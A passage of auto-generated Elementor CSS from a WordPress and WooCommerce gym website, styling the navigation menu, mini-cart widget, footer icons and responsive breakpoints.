					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:bold;text-transform:uppercase;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item{color:#726363;fill:#726363;padding-left:16px;padding-right:16px;padding-top:36px;padding-bottom:36px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item:focus{color:#567DB7;fill:#567DB7;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:before,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#567DB7;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed .elementor-item:before{border-width:4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 4px 4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:4px 4px 0 0;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:4px 0 0 4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 4px 4px 0;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-underline .elementor-item:after,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-overline .elementor-item:before,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-double-line .elementor-item:before,
					 .elementor-1199 .elementor-element.elementor-element-45ad58a0 .e--pointer-double-line .elementor-item:after{height:4px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-menu-toggle:hover{color:#EA531B;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#EA531B;background-color:#FFFFFF;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown .elementor-item, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle:hover{color:#000000;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 div.elementor-menu-toggle:hover svg{fill:#000000;}.elementor-bc-flex-widget .elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1199 .elementor-element.elementor-element-da5ccfc{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#4B4949;--toggle-button-hover-background-color:var( --e-global-color-8b2c5a6 );--toggle-button-border-width:0px;--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--cart-footer-buttons-border-radius:18px;--checkout-button-background-color:#E76060;--empty-message-alignment:center;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-name a{font-size:22px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-price{font-size:20px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .woocommerce-mini-cart__empty-message{font-size:25px;font-weight:bold;line-height:1.2em;letter-spacing:1px;}@media(max-width:1024px){.elementor-1199 .elementor-element.elementor-element-5f21960f{padding:20px 20px 20px 20px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-1199 .elementor-element.elementor-element-5f21960f{padding:20px 20px 20px 20px;}.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:60%;}.elementor-1199 .elementor-element.elementor-element-2d38bdb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:20%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}.elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1199 .elementor-element.elementor-element-45ad58a0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:20%;}.elementor-1199 .elementor-element.elementor-element-82d55ab.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1199 .elementor-element.elementor-element-82d55ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-1199 .elementor-element.elementor-element-da5ccfc{--toggle-icon-size:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-name a{font-size:20px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__product-price{font-size:20px;}.elementor-1199 .elementor-element.elementor-element-da5ccfc .elementor-menu-cart__footer-buttons .elementor-button{font-size:21px;}}@media(min-width:768px){.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:18.084%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:73.693%;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:7.524%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1199 .elementor-element.elementor-element-2d38bdb8{width:20%;}.elementor-1199 .elementor-element.elementor-element-47f6a0fe{width:70%;}.elementor-1199 .elementor-element.elementor-element-82d55ab{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://www.uniigym.com/wp-content/uploads/elementor/css/post-1402.css?ver=1768760904
body_size: 1485
content:
.elementor-1402 .elementor-element.elementor-element-e192f04:not(.elementor-motion-effects-element-type-background), .elementor-1402 .elementor-element.elementor-element-e192f04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1402 .elementor-element.elementor-element-e192f04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-1402 .elementor-element.elementor-element-e192f04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1402 .elementor-element.elementor-element-de4ef8d{width:var( --container-widget-width, 114.54% );max-width:114.54%;--container-widget-width:114.54%;--container-widget-flex-grow:0;font-size:16px;line-height:1.8em;color:#5A5A5A;}.elementor-1402 .elementor-element.elementor-element-5aeae1a > .elementor-widget-container{margin:-26px 0px 0px 0px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-repeater-item-39eed9b.elementor-social-icon{background-color:var( --e-global-color-d284d99 );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-repeater-item-320f321.elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-1402 .elementor-element.elementor-element-14a3076{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-1402 .elementor-element.elementor-element-14a3076 > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-icon{border-radius:32px 32px 32px 32px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1402 .elementor-element.elementor-element-36a8d57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-1402 .elementor-element.elementor-element-36a8d57 .elementor-icon-list-text{color:#1583C4;transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1402 .elementor-element.elementor-element-c28eb48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-item > a{font-size:16px;font-weight:bold;}.elementor-1402 .elementor-element.elementor-element-c28eb48 .elementor-icon-list-text{color:var( --e-global-color-94a7549 );transition:color 0.3s;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-4478111 img{width:75%;}.elementor-1402 .elementor-element.elementor-element-ce58705 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-ce58705{text-align:center;}.elementor-1402 .elementor-element.elementor-element-ce58705 img{width:100%;}.elementor-1402 .elementor-element.elementor-element-5ee6b09:not(.elementor-motion-effects-element-type-background), .elementor-1402 .elementor-element.elementor-element-5ee6b09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1402 .elementor-element.elementor-element-5ee6b09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1402 .elementor-element.elementor-element-5ee6b09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1402 .elementor-element.elementor-element-fe1b50e{text-align:center;font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-fe1b50e{font-size:var( --e-global-typography-9141d35-font-size );line-height:var( --e-global-typography-9141d35-line-height );}}@media(max-width:767px){.elementor-1402 .elementor-element.elementor-element-e192f04{padding:0px 0px 0px 0px;}.elementor-1402 .elementor-element.elementor-element-701864d > .elementor-element-populated{margin:0em 0em 1em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-1402 .elementor-element.elementor-element-de4ef8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-1402 .elementor-element.elementor-element-5aeae1a > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-1402 .elementor-element.elementor-element-14a3076 .elementor-widget-container{text-align:center;}.elementor-1402 .elementor-element.elementor-element-14a3076 > .elementor-widget-container{margin:8px 0px 0px 